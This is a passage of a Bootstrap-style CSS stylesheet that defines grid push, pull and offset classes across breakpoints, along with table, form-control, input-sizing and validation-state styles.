}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 785px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 785px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
